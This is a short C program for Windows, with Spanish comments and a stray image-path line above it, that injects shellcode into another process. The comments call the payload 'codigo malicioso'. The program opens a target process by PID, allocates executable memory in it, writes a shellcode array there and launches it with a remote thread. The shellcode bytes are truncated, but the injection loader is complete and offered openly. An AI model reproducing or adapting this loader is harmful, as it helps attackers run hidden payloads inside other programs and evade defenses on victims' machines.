 #include <Windows.h>
#include <stdio.h>
DWORD PID, TID = NULL;
HANDLE hProcess, hThread = NULL;
LPVOID rBuffer = NULL;
unsigned char lich[] =
"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\..."
int main(int argc, char* argv[]) {
PID = atoi(argv[1]);
//Abrimos el proceso
hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, PID);
//Creamos el espacio en la memoria para el codigo malicioso.
rBuffer = VirtualAllocEx( hProcess, NULL, sizeof(lich), (MEM_COMMIT | MEM_RESERVE), PAGE_EXECUTE_READWRITE);
//Escribimos esa memoria alocada en la memoria del proceso
WriteProcessMemory(hProcess, rBuffer, lich, sizeof(lich), NULL);
//Apunta al
hThread = CreateRemoteThreadEx( hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)rBuffer, NULL, 0, 0, &TID);
WaitForSingleObject(hThread, INFINITE);
CloseHandle(hThread);
CloseHandle(hProcess);
return EXIT_SUCCESS;
}